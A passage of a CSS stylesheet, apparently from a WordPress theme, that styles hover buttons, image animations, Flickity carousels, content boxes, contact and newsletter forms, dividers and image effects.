.btn-hover-light3 .deeper-button:before {
    background-color: #e6f3fe;
}

/* Other Button */
.deeper-carousel-box.show-arrow-active.column-3 .item-flickity.center .deeper-content-box .arrow,
button,
.header-button a,
.wpcf7 .wpcf7-submit,
.mc4wp-form .submit,
.hentry .post-link a,
.widget_custom_html .custom-1 .widget-button,
.button {
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.deeper-carousel-box.show-arrow-active.column-3 .item-flickity.center .deeper-content-box .arrow:after,
button:before,
.header-button a:before,
.wpcf7 .wpcf7-submit:before,
.mc4wp-form .submit:before,
.hentry .post-link a:before,
.widget_custom_html .custom-1 .widget-button:before,
.button:before {
    content: "";
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    right: 0;
    z-index: -1;
    background-color: #212529;
    -webkit-transform: translate3d(101%, 0, 0);
    transform: translate3d(101%, 0, 0);
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
    -webkit-transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    transition-timing-function: cubic-bezier(0.5, 1.6, 0.4, 0.7);
    z-index: -1;
}

.deeper-carousel-box.show-arrow-active.column-3 .item-flickity.center .deeper-content-box .arrow:hover,
button:hover,
.header-button a:hover,
.wpcf7 .wpcf7-submit:hover,
.mc4wp-form .submit:hover,
.hentry .post-link a:hover,
.widget_custom_html .custom-1 .widget-button:hover,
.button:hover {
    color: #fff;
}

.deeper-carousel-box.show-arrow-active.column-3 .item-flickity.center .deeper-content-box .arrow:hover:after,
button:hover:before,
.header-button a:hover:before,
.wpcf7 .wpcf7-submit:hover:before,
.mc4wp-form .submit:hover:before,
.hentry .post-link a:hover:before,
.widget_custom_html .custom-1 .widget-button:hover:before,
.button:hover:before {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

/* Remove effect on other button style */
button.search-submit:before {
    display: none;
}

/* Canvas
-------------------------------------------------------------- */
.deeper-canvas.style-2 img {
    -webkit-animation: zoomeffect 10s infinite;
    -moz-animation: zoomeffect 10s infinite;
    animation: zoomeffect 10s infinite;
}

@-webkit-keyframes zoomeffect {
    0% {
        background-position: center;
        transform: scale(1);
    }
    50% {
        background-position: center;
        transform: scale(1.3);
    }
    100% {
        background-position: center;
        transform: scale(1);
    }
}

.deeper-canvas.style-3 img {
    -webkit-animation: movingeffect 10s infinite;
    -moz-animation: movingeffect 10s infinite;
    animation: movingeffect 10s infinite;
}

@keyframes movingeffect {
    0%,
    100% {
        transform: perspective(400px) translateY(0) rotate(0deg) translateZ(0px) translateX(0);
    }

    50% {
        transform: perspective(400px) rotate(-45deg) translateZ(40px) translateY(-50px) translateX(200px);
    }
}

.deeper-canvas.style-4 img {
    -webkit-animation: shakeeffect 10s infinite;
    -moz-animation: shakeeffect 10s infinite;
    animation: shakeeffect 10s infinite;
}

@keyframes shakeeffect {
    0% {
        -webkit-transform: rotate3d(0, 1, 0, 0deg);
        transform: rotate3d(0, 1, 0, 0deg);
    }

    30% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }

    60% {
        -webkit-transform: rotate3d(1, 0, 0, 0deg);
        transform: rotate3d(1, 0, 0, 0deg);
    }

    80% {
        -webkit-transform: rotate3d(0, 0, 1, 15deg);
        transform: rotate3d(0, 0, 1, 15deg);
    }

    100% {
        -webkit-transform: rotate3d(0, 1, 0, 0deg);
        transform: rotate3d(0, 1, 0, 0deg);
    }
}

.deeper-canvas.style-5 img {
    -webkit-animation: bounceeffect 10s infinite;
    -moz-animation: bounceeffect 10s infinite;
    animation: bounceeffect 10s infinite;
}

@keyframes bounceeffect {
    0% {
        -webkit-transform: translateY(0);
        transform: translateY(0);
    }

    100% {
        -webkit-transform: translateY(-30px);
        transform: translateY(-30px);
    }
}

/* Animation */
.circle-moving-1 {
    animation: c1 20s infinite;
}
@keyframes c1 {
    0% {
        bottom: 20px;
    }
    30% {
        bottom: -200px;
    }
    70% {
        bottom: 100px;
    }
    100% {
        bottom: 20px;
    }
}

.circle-moving-2 {
    animation: c2 20s infinite 0.3s;
}
@keyframes c2 {
    0% {
        top: 20px;
    }
    20% {
        top: -130px;
    }
    70% {
        top: 200px;
    }
    100% {
        top: 20px;
    }
}

/* Morphin Shape */
.deeper-morph {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 0;
}
.deeper-morph.shape-1 .shape {
    animation: morph1 7s infinite linear;
}
@keyframes morph1 {
    0% {
        transform: translate(0);
    }
    50% {
        transform: translate(15px, 15px) scale(1.02);
    }
    100% {
        transform: translate(0);
    }
}

.deeper-morph.shape-2 {
    left: unset;
    right: 0;
}
.deeper-morph.shape-2 .shape {
    animation: morph2 7s infinite linear;
}
@keyframes morph2 {
    0% {
        transform: translate(0);
    }
    50% {
        transform: translate(15px, 15px) scale(1.02);
    }
    100% {
        transform: translate(0);
    }
}

@media (max-width: 767px) {
    .deeper-morph {
        display: none;
    }
}

@media (max-width: 991px) {
    .deeper-canvas.dots .image-wrap {
        width: 80px !important;
    }
    .deeper-canvas.dots2 .image-wrap {
        width: 130px !important;
    }
    .deeper-canvas.shapes .image-wrap {
        width: 100px !important;
    }
}

/* Carousel Box
-------------------------------------------------------------- */
/* Column */
.deeper-carousel-box.column-1 .item-flickity {
    width: 100%;
}
.deeper-carousel-box.column-2 .item-flickity {
    width: 50%;
}
.deeper-carousel-box.column-3 .item-flickity {
    width: 33.34%;
}
.deeper-carousel-box.column-4 .item-flickity {
    width: 25%;
}
.deeper-carousel-box.column-5 .item-flickity {
    width: 20%;
}

/* Gap */
.deeper-carousel-box.gap-2 {
    margin-right: -2px;
}
.deeper-carousel-box.gap-5 {
    margin-right: -5px;
}
.deeper-carousel-box.gap-10 {
    margin-right: -10px;
}
.deeper-carousel-box.gap-15 {
    margin-right: -15px;
}
.deeper-carousel-box.gap-20 {
    margin-right: -20px;
}
.deeper-carousel-box.gap-30 {
    margin-right: -30px;
}
.deeper-carousel-box.gap-40 {
    margin-right: -40px;
}
.deeper-carousel-box.gap-50 {
    margin-right: -50px;
}
.deeper-carousel-box.gap-100 {
    margin-right: -100px;
}

.deeper-carousel-box.gap-0 .item-flickity {
    margin-left: 0;
}
.deeper-carousel-box.gap-2 .item-flickity {
    padding-right: 2px;
}
.deeper-carousel-box.gap-5 .item-flickity {
    padding-right: 5px;
}
.deeper-carousel-box.gap-10 .item-flickity {
    padding-right: 10px;
}
.deeper-carousel-box.gap-15 .item-flickity {
    padding-right: 15px;
}
.deeper-carousel-box.gap-20 .item-flickity {
    padding-right: 20px;
}
.deeper-carousel-box.gap-30 .item-flickity {
    padding-right: 30px;
}
.deeper-carousel-box.gap-40 .item-flickity {
    padding-right: 40px;
}
.deeper-carousel-box.gap-50 .item-flickity {
    padding-right: 50px;
}
.deeper-carousel-box.gap-100 .item-flickity {
    padding-right: 100px;
}

@media (max-width: 1024px) {
    .deeper-carousel-box.column2-1 .item-flickity {
        width: 100%;
    }
    .deeper-carousel-box.column2-2 .item-flickity {
        width: 50%;
    }
    .deeper-carousel-box.column2-3 .item-flickity {
        width: 33.34%;
    }
    .deeper-carousel-box.column2-4 .item-flickity {
        width: 25%;
    }
    .deeper-carousel-box.column2-5 .item-flickity {
        width: 20%;
    }
    .deeper-carousel-box.full-screen-xl .flickity-viewport {
        overflow: visible;
    }
}

@media (max-width: 991px) {
    .deeper-carousel-box.column3-1 .item-flickity {
        width: 100%;
    }
    .deeper-carousel-box.column3-2 .item-flickity {
        width: 50%;
    }
    .deeper-carousel-box.column3-3 .item-flickity {
        width: 33.34%;
    }
    .deeper-carousel-box.column3-4 .item-flickity {
        width: 25%;
    }
    .deeper-carousel-box.column3-5 .item-flickity {
        width: 20%;
    }
    .deeper-carousel-box.full-screen-lg .flickity-viewport {
        overflow: visible;
    }
}

@media (max-width: 767px) {
    .deeper-carousel-box.column4-1 .item-flickity {
        width: 100%;
    }
    .deeper-carousel-box.column4-2 .item-flickity {
        width: 50%;
    }
    .deeper-carousel-box.column4-3 .item-flickity {
        width: 33.34%;
    }
    .deeper-carousel-box.column4-4 .item-flickity {
        width: 25%;
    }
    .deeper-carousel-box.column4-5 .item-flickity {
        width: 20%;
    }
    .deeper-carousel-box.full-screen-md .flickity-viewport {
        overflow: visible;
    }
}

/* Flickity Controls */

/* Bullet */
.flickity-page-dots {
    bottom: 0;
    height: 10px;
    line-height: 10px;
    padding-top: 10px;
}

.flickity-page-dots .dot {
    width: 10px;
    height: 10px;
    border: 2px solid #ebebeb;
    background-color: transparent;
    opacity: 1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.deeper-carousel-box .flickity-page-dots .dot {
    width: 15px;
    border-radius: 5px;
    background-color: #cecece;
    border: none;
    margin: 0 3px;
}
.deeper-carousel-box .flickity-page-dots .dot.is-selected {
    width: 30px;
}

.flickity-page-dots .dot.is-selected {
    background-color: #0f66dc;
    border-color: #0f66dc;
}

.flickity-prev-next-button .flickity-button-icon {
    width: 40%;
    height: 40%;
    fill: #fff;
    transition: all ease 0.3s;
}

.flickity-prev-next-button.next .flickity-button-icon {
    left: 25%;
    top: 22%;
}

.flickity-prev-next-button.previous .flickity-button-icon {
    left: 25%;
    top: 22%;
}

.flickity-button {
    position: absolute;
    top: 50%;
    padding: 0;
    margin: 0;
    background-color: #0f66dc;
    border-radius: 25px;
    transform: translateY(-50%);
    z-index: 9999;
}

/* Arrow Size */
.has-arrows.arrows-small .flickity-button {
    width: 40px;
    height: 40px;
}
.has-arrows.arrows-small.arrow-top .flickity-prev-next-button.previous {
    right: 62px;
}

.has-arrows.arrows-medium .flickity-button {
    width: 50px;
    height: 50px;
}

.has-arrows.arrows-big .flickity-button {
    width: 60px;
    height: 60px;
}

.has-arrows.arrows-big.arrow-top .flickity-prev-next-button.previous {
    right: 82px;
}

.flickity-prev-next-button.previous {
    left: -25px;
}

.flickity-prev-next-button.next {
    right: -25px;
}

.flickity-button:hover {
    background-color: #39374d;
}

.flickity-button:hover .flickity-button-icon {
    fill: #fff;
}

.flickity-button:focus {
    box-shadow: none;
}

.flickity-button:disabled {
    opacity: 1;
    background-color: #fff;
    box-shadow: 0px 10px 40px 0px rgba(110, 123, 131, 0.2);
}

.flickity-button:disabled .flickity-button-icon {
    fill: #39374d;
}

/* Arrow top */

.arrow-top .flickity-button {
    top: 0;
    transform: translateY(-100%);
    margin-top: 0;
}

.arrow-top .flickity-prev-next-button.next {
    right: 0;
    top: 0px;
}

.arrow-top .flickity-prev-next-button.previous {
    left: auto;
    right: 72px;
    top: 0px;
}

/* Arrow Top Offset */
.arrow-top.arrow-offset-10 .flickity-button {
    margin-top: -10px;
}
.arrow-top.arrow-offset-20 .flickity-button {
    margin-top: -20px;
}
.arrow-top.arrow-offset-30 .flickity-button {
    margin-top: -30px;
}
.arrow-top.arrow-offset-40 .flickity-button {
    margin-top: -40px;
}
.arrow-top.arrow-offset-50 .flickity-button {
    margin-top: -50px;
}
.arrow-top.arrow-offset-60 .flickity-button {
    margin-top: -60px;
}
.arrow-top.arrow-offset-70 .flickity-button {
    margin-top: -70px;
}
.arrow-top.arrow-offset-80 .flickity-button {
    margin-top: -80px;
}
.arrow-top.arrow-offset-90 .flickity-button {
    margin-top: -90px;
}
.arrow-top.arrow-offset-100 .flickity-button {
    margin-top: -100px;
}

/* Bullet Position */
.has-bullets.bullet-left .flickity-page-dots {
    text-align: left;
}
.has-bullets.bullet-center .flickity-page-dots {
    text-align: center;
}
.has-bullets.bullet-right .flickity-page-dots {
    text-align: right;
}

/* Bullet Offset */
.deeper-carousel-box.has-bullets {
    margin-bottom: 10px;
}
.deeper-carousel-box.has-bullets.bullet-offset-10 {
    padding-bottom: 10px;
}
.deeper-carousel-box.has-bullets.bullet-offset-20 {
    padding-bottom: 20px;
}
.deeper-carousel-box.has-bullets.bullet-offset-30 {
    padding-bottom: 30px;
}
.deeper-carousel-box.has-bullets.bullet-offset-40 {
    padding-bottom: 40px;
}
.deeper-carousel-box.has-bullets.bullet-offset-50 {
    padding-bottom: 50px;
}
.deeper-carousel-box.has-bullets.bullet-offset-60 {
    padding-bottom: 60px;
}
.deeper-carousel-box.has-bullets.bullet-offset-70 {
    padding-bottom: 70px;
}
.deeper-carousel-box.has-bullets.bullet-offset-80 {
    padding-bottom: 80px;
}
.deeper-carousel-box.has-bullets.bullet-offset-90 {
    padding-bottom: 90px;
}
.deeper-carousel-box.has-bullets.bullet-offset-100 {
    padding-bottom: 100px;
}

.deeper-carousel-box.evenodd .item-flickity {
    transition: 0.3s;
    opacity: 0.3;
}
.deeper-carousel-box.evenodd .item-flickity:nth-child(even) {
    margin-top: 30px;
}
.deeper-carousel-box.evenodd .item-flickity.is-selected {
    opacity: 1;
}

/* App Carousel */
.carousel-outer {
    position: relative;
    width: 370px;
    height: 750px;
    margin: 0 auto;
    z-index: 0;
    padding: 20px;
}
.carousel-outer .deeper-carousel-box {
    z-index: 1;
}
.carousel-outer .flickity-phone .phone-top,
.carousel-outer .flickity-phone .phone-bottom {
    position: absolute;
    width: 370px;
    z-index: 10;
    left: 0;
}
.carousel-outer .flickity-phone .phone-top {
    top: 0;
}
.carousel-outer .flickity-phone .phone-bottom {
    bottom: 0;
}
.carousel-outer .flickity-phone .phone-left,
.carousel-outer .flickity-phone .phone-right {
    position: absolute;
    height: 730px;
    z-index: 9;
    top: 40px;
}
.carousel-outer .flickity-phone .phone-left {
    left: 0;
}
.carousel-outer .flickity-phone .phone-right {
    right: 0;
}

.carousel-outer .flickity-viewport {
    overflow: visible;
}
.carousel-outer .item-flickity > div {
    box-shadow: 0 20px 70px 0 rgba(204, 204, 204, 0.4);
}
.carousel-outer .item-flickity {
    width: 430px !important;
    padding-right: 100px !important;
}
.carousel-outer .item-flickity {
    opacity: 0;
    visibility: hidden;
    transition: 0.3s;
}
.carousel-outer .item-flickity.selected {
    opacity: 1;
    visibility: visible;
}

@media (max-width: 767px) {
    .deeper-carousel-box.has-bullets.bullet-offset-70 {
        padding-bottom: 20px !important;
    }
}

@media (max-width: 400px) {
    .carousel-outer {
        width: 100%;
        height: auto;
        padding: 0;
    }
    .deeper-carousel-box.app-carousel {
        margin-right: -30px !important;
    }
    .flickity-phone {
        display: none;
    }
    .carousel-outer .item-flickity {
        width: 100% !important;
        padding-right: 30px !important;
    }
}

/* Content Box
-------------------------------------------------------------- */

.deeper-content-box,
.deeper-content-box .inner {
    transition: 0.3s;
}

.deeper-content-box .inner {
    width: 100%;
    transition: 0.3s;
    position: relative;
}

.deeper-content-box.overflow-visible .inner {
    overflow: visible !important;
}

/* Hover Effect 1 */
.deeper-content-box.hover-effect-1 .inner {
    overflow: hidden;
}

.deeper-content-box.hover-effect-1 .inner:after {
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    height: 4px;
    width: 100%;
    background-color: #00dadc;
    transform: scale(0);
    transform-origin: 50% 100%;
    transition: 0.3s;
}

.deeper-content-box.hover-effect-1.active .inner,
.deeper-content-box.hover-effect-1:hover .inner {
    transform: translateY(-10px);
    box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
}

.deeper-content-box.hover-effect-1.active .inner:after,
.deeper-content-box.hover-effect-1:hover .inner:after {
    transform: scale(1);
}

.deeper-content-box.hover-effect-1.accent .inner:after {
    background-color: #0f66dc;
}
.deeper-content-box.hover-effect-1.accent-purple .inner:after {
    background-color: #4d41e2;
}

/* Hover Effect 2 */
.deeper-content-box.hover-effect-2 .inner {
    z-index: 0;
}
.deeper-content-box.hover-effect-2 .inner:after {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    height: 0;
    width: 100%;
    z-index: -1;
    opacity: 0.15;
    background-image: linear-gradient(to left, transparent, #d7d7d7);
    clip-path: circle(65% at 50% 25%);
    transition: 0.3s;
}

.deeper-content-box.hover-effect-2.active .inner:after,
.deeper-content-box.hover-effect-2:hover .inner:after {
    height: 100%;
}

.deeper-content-box.hover-effect-2.active .inner,
.deeper-content-box.hover-effect-2:hover .inner {
    box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
    transform: translateY(-20px);
}

.deeper-content-box.hover-text-white:hover .deeper-icon-box .heading,
.deeper-content-box.hover-text-white:hover .deeper-icon-box .desc {
    color: #fff !important;
}

/* Has Arrow */
.deeper-content-box {
    position: relative;
}
.deeper-content-box .arrow {
    position: absolute !important;
    bottom: 0;
    left: 50%;
    transform: translate(-50%, 50%);
    width: 70px;
    height: 70px;
    line-height: 70px;
    font-size: 26px;
    text-align: center;
    color: #fff;
    background-color: #0f66dc;
    border-radius: 50%;
    transition: 0.3s;
    visibility: hidden;
    opacity: 0;
}
.deeper-carousel-box.show-arrow-active:hover .item-flickity.center .deeper-content-box .arrow {
    opacity: 0;
    visibility: hidden;
}
.deeper-carousel-box.show-arrow-active:hover .item-flickity .deeper-content-box:hover .arrow,
.deeper-carousel-box.show-arrow-active:hover .item-flickity.center .deeper-content-box:hover .arrow,
.deeper-carousel-box.show-arrow-active .item-flickity.center .deeper-content-box .arrow {
    opacity: 1;
    visibility: visible;
}

@media (max-width: 991px) {
    .deeper-content-box.hover-effect-1.active .inner,
    .deeper-content-box.hover-effect-2.active .inner {
        transform: translateY(0);
    }

    .deeper-content-box.hover-effect-1.active.disable-on-mobile .inner,
    .deeper-content-box.hover-effect-2.active.disable-on-mobile .inner {
        box-shadow: none;
    }
    .deeper-content-box.hover-effect-1.active.disable-on-mobile .inner:after,
    .deeper-content-box.hover-effect-2.active.disable-on-mobile .inner:after {
        transform: scale(0);
    }

    .deeper-content-box.hover-effect-1.active.disable-on-mobile:hover .inner,
    .deeper-content-box.hover-effect-2.active.disable-on-mobile:hover .inner {
        transform: translateY(-10px);
        box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
    }
    .deeper-content-box.hover-effect-1.active.disable-on-mobile:hover .inner:after,
    .deeper-content-box.hover-effect-2.active.disable-on-mobile:hover .inner:after {
        transform: scale(1);
    }
}

/* Counter
-------------------------------------------------------------- */
.deeper-counter .counter-wrap {
    font-size: 60px;
    margin-bottom: 0;
}
.deeper-counter .counter-wrap .prefix,
.deeper-counter .counter-wrap .suffix,
.deeper-counter .counter-wrap .number {
    display: inline-block;
}
.deeper-counter .heading {
    font-size: 18px;
    margin-bottom: 0;
}

@media (max-width: 991px) {
    .deeper-counter .desc > span {
        display: inline-block;
        max-width: 400px;
    }
}

/* Contact Form
-------------------------------------------------------------- */
/* Input */
.deeper-cf7 {
    text-align: center;
}
.deeper-cf7 p {
    margin-bottom: 0;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="password"],
.wpcf7 input[type="datetime"],
.wpcf7 input[type="datetime-local"],
.wpcf7 input[type="date"],
.wpcf7 input[type="month"],
.wpcf7 input[type="time"],
.wpcf7 input[type="week"],
.wpcf7 input[type="number"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="search"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="color"],
.wpcf7 textarea {
    width: 100%;
    margin-bottom: 15px;
}

.wpcf7 textarea {
    height: 170px;
}

.wpcf7 .input-wrap .wpcf7-form-control-wrap {
    float: left;
    width: calc((100% - 30px) / 2);
    display: block;
}

.wpcf7 .input-wrap .wpcf7-form-control-wrap:first-child {
    margin-right: 30px;
}

/* Submit */
.wpcf7 .wpcf7-submit {
    margin-top: 20px;
}

.wpcf7-form input[type="submit"] {
    width: auto;
}

.deeper-cf7.btn-accent .wpcf7 .wpcf7-submit {
    background-color: #E63812 !important;
}
.deeper-cf7.btn-green .wpcf7 .wpcf7-submit {
    background-color: #E63812 !important;
}

.wpcf7 input {
    position: relative;
}

/* Alert */
.wpcf7-not-valid-tip {
    font-size: 14px;
}

.wpcf7 input.wpcf7-not-valid + span {
    margin-bottom: 8px;
}

/* Subcribe Mailchimp Form 
-------------------------------------------------------------- */
.align-center .mc4wp-form {
    margin: 0 auto;
}

.mc4wp-form {
    position: relative;
}
.mc4wp-form .title {
    display: none;
    color: #fff;
    font-size: 28px;
    line-height: 34px;
    font-weight: 300;
    margin-bottom: 0;
}
.mc4wp-form .email-wrap {
    position: relative;
}
.mc4wp-form .email {
    width: 100%;
    background-color: #fff;
    border-color: #fff;
    box-shadow: 0 20px 50px 0 rgba(204, 204, 204, 0.5);
}
.mc4wp-form .email:focus {
    box-shadow: 0 20px 50px 0 rgba(204, 204, 204, 0.5);
}
.mc4wp-form .submit {
    position: absolute;
    top: 0;
    right: 0;
    background-color: #fff;
	color:#fd250c;
    font-size: 15px;
    font-weight: 500;
}
.mc4wp-form .desc {
    font-size: 14px;
    display: inline-block;
    color: #fff;
    margin-top: 15px;
    position: relative;
    padding-right: 30px;
}


/* Style 2 */
.deeper-subscribe.style-2 .mc4wp-form .email {
    background-color: rgba(255, 255, 255, 0.3);
    color: #fff;
    border-color: transparent;
    box-shadow: 0 20px 50px 0 rgba(204, 204, 204, 0.1);
}
.deeper-subscribe.style-2 .mc4wp-form .email:focus {
    box-shadow: 0 20px 50px 0 rgba(204, 204, 204, 0.2);
}

/* Style 3 */
.deeper-subscribe.style-3 .mc4wp-form .title {
    display: block;
    float: left;
}
.deeper-subscribe.style-3 .mc4wp-form .desc {
    float: left;
    margin-top: 7px;
}
.deeper-subscribe.style-3 .mc4wp-form .email {
    float: right;
    max-width: 340px;
}

/* Extra Class */
.deeper-subscribe.btn-accent .mc4wp-form .submit {
    background-color: #fff;
	color:#fd250c;
}
.deeper-subscribe.hide-desc .mc4wp-form .desc {
    display: none;
}
.deeper-subscribe.input-dark .mc4wp-form .email {
    background-color: #e9eff7;
    border-color: transparent;
    box-shadow: none;
}
.deeper-subscribe.input-light .mc4wp-form .email {
    box-shadow: none;
    background-color: rgba(255, 255, 255, 0.3);
    color: #fff;
    border-color: transparent;
}

.footer-style-2 #footer .footer-subscribe .inner {
    background-color: #E63812;
    border-radius: 5px;
    padding: 45px 95px;
    box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
    margin: -170px 0 100px;
}
.footer-style-2 #footer .footer-subscribe .mc4wp-form .text-wrap {
    float: left;
    width: 52%;
}
.footer-style-2 #footer .footer-subscribe .mc4wp-form .email-wrap {
    float: right;
    width: 48%;
}
.footer-style-2 #footer .footer-subscribe .mc4wp-form .title {
    display: block;
}
.footer-style-2 #footer .footer-subscribe .mc4wp-form .desc {
    display: inline-block;
    margin-top: 5px;
}
.footer-style-2 #footer .footer-subscribe .mc4wp-form .email {
    max-width: 340px;
    float: right;
    box-shadow: none;
    border-color: transparent;
    background-color: rgba(255, 255, 255, 0.2);
    color: rgba(255, 255, 255, 0.5);
    letter-spacing: 0.25px;
}
.footer-style-2 #footer .footer-subscribe .mc4wp-form .submit:hover {
    color: #010101;
}
.footer-style-2 #footer .footer-subscribe .mc4wp-form .submit:before {
    background-color: #fff;
}
#footer .footer-subscribe .mc4wp-form input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(255, 255, 255, 0.5);
    /* Firefox */
}
#footer .footer-subscribe .mc4wp-form input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: rgba(255, 255, 255, 0.5);
}

#footer .footer-subscribe .mc4wp-form input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: rgba(255, 255, 255, 0.5);
}

.footer-style-3 .footer-subscribe {
    background-size: cover;
}
.footer-style-3 .footer-subscribe .inner {
    padding: 120px 0;
    text-align: center;
}
.footer-style-3 .footer-subscribe .subscribe-title {
    color: #fff;
    font-size: 32px;
    line-height: 38px;
    max-width: 640px;
    margin: 0 auto 70px;
    text-align: center;
}
.footer-style-3 .footer-subscribe .mc4wp-form {
    max-width: 470px;
    margin: 0 auto;
}
.footer-style-3 .footer-subscribe .mc4wp-form .desc {
    display: inline-block;
}
.footer-style-3 .footer-subscribe .mc4wp-form .submit {
    background-color: #48bf84;
}
.footer-style-3 .footer-subscribe .mc4wp-form .email {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: transparent;
    color: #fff;
    box-shadow: none;
}

.footer-style-3 .footer-subscribe .mc4wp-form input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(255, 255, 255, 0.7);
    /* Firefox */
}
.footer-style-3 .footer-subscribe .mc4wp-form input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: rgba(255, 255, 255, 0.7);
}

.footer-style-3 .footer-subscribe .mc4wp-form input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: rgba(255, 255, 255, 0.7);
}

@media (max-width: 991px) {
    .footer-style-2 #footer {
        margin-top: 110px;
    }
    .footer-style-2 #footer .footer-subscribe .inner {
        padding: 45px 30px;
    }
    .footer-style-2 #footer .footer-subscribe .mc4wp-form .mc4wp-form-fields {
        display: flex;
        flex-direction: column-reverse;
        text-align: center;
    }
    .footer-style-2 #footer .footer-subscribe .mc4wp-form .text-wrap,
    .footer-style-2 #footer .footer-subscribe .mc4wp-form .email-wrap {
        float: none;
        width: 100%;
    }
    .footer-style-2 #footer .footer-subscribe .mc4wp-form .text-wrap {
        margin-bottom: 30px;
    }
    .footer-style-2 #footer .footer-subscribe .mc4wp-form .email-wrap {
        min-width: 340px;
        width: max-content;
        margin: 0 auto;
    }

    .footer-style-3 .footer-subscribe .inner {
        padding: 100px 0;
    }
}

@media (max-width: 767px) {
    .footer-style-3 .footer-subscribe .inner {
        padding: 80px 0;
    }
}

@media (max-width: 400px) {
    .footer-style-2 #footer .footer-subscribe .mc4wp-form .email-wrap {
        min-width: unset;
        width: unset;
    }
    .footer-style-2 #footer .footer-subscribe .mc4wp-form .submit {
        padding: 11px 30px;
    }
}

/* Demo Box
-------------------------------------------------------------- */
.deeper-demo-box .demo-image {
    position: relative;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0 20px 70px 0 rgba(204, 204, 204, 0.4);
}

.deeper-demo-box .demo-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    transition: 2s ease-in-out;
}

.deeper-demo-box .demo-image:hover img {
    transform: translateY(calc(-100% + 770px));
}

.deeper-demo-box .demo-text {
    font-size: 18px;
    text-align: center;
    margin-top: 25px;
}

.deeper-demo-box .demo-text:hover a {
    color: #0f66dc;
}

/* Divider
-------------------------------------------------------------- */

.deeper-divider {
    display: block;
    width: 100%;
    height: 0;
    background: none;
    margin: 0 auto;
}

.deeper-divider.divider-right {
    margin: 0;
    float: right;
}

.deeper-divider.divider-left {
    margin: 0;
    float: left;
}

.deeper-divider .divider-icon {
    display: inline-block;
    position: relative;
}

.deeper-divider .divider-icon-before {
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #e7e7e7;
    right: 100%;
    width: 9999px;
    margin-top: -0.5px;
}

.deeper-divider .divider-icon-after {
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #e7e7e7;
    left: 100%;
    width: 9999px;
    margin-top: -0.5px;
}

.deeper-divider.divider-solid {
    border-top: 1px solid #e7e7e7;
}

.deeper-divider.divider-dashed {
    border-top: 1px dashed #e7e7e7;
}

.deeper-divider.divider-dotted {
    border-top: 1px dotted #e7e7e7;
}

.deeper-divider.divider-double,
.deeper-divider.has-icon .divider-double {
    height: 1px;
    padding-top: 1px;
    padding-bottom: 1px;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
}

.deeper-divider.has-icon {
    display: block;
    height: auto;
    margin: 0 auto;
    text-align: center;
    border: none;
    overflow: hidden;
}

.deeper-divider.has-icon .icon-wrap {
    display: inline-block;
    padding: 0 12px;
    font-size: 16px;
}

.deeper-divider.has-icon .icon-wrap > span {
    display: inline-block;
}

.deeper-divider.has-icon .icon-wrap > span.accent {
    color: #0f66dc;
}

.deeper-divider.has-icon .divider-dotted {
    border-style: dotted;
}

.deeper-divider.has-icon .divider-dashed {
    border-style: dashed;
}

.divider-icon-before.accent,
.divider-icon-after.accent,
.deeper-divider.has-icon .divider-double.accent {
    border-color: #0f66dc;
}

/* Fancy Image
-------------------------------------------------------------- */

.deeper-fancy-image,
.deeper-fancy-img {
    position: relative;
}

.deeper-fancy-image .deeper-video-icon,
.deeper-fancy-img .deeper-video-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    transition: all ease 1.3s;
}

.deeper-fancy-image.simple .deeper-video-icon {
    opacity: 1;
    margin: 0;
}

.deeper-fancy-image.animated .deeper-video-icon,
.deeper-fancy-image.is-in-view .deeper-video-icon {
    opacity: 1;
    margin-left: 0;
}

@media screen and (max-width: 991px) {
    .deeper-fancy-image.stretch-on-mobile img {
        width: 100%;
        height: auto;
    }
}

.deeper-fancy-img-holder,
.deeper-fancy-img-bg {
    -webkit-transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 0;
}

.deeper-fancy-img-bg {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    z-index: 0;
    background-color: #4582ff;
}

.deeper-fancy-img-holder {
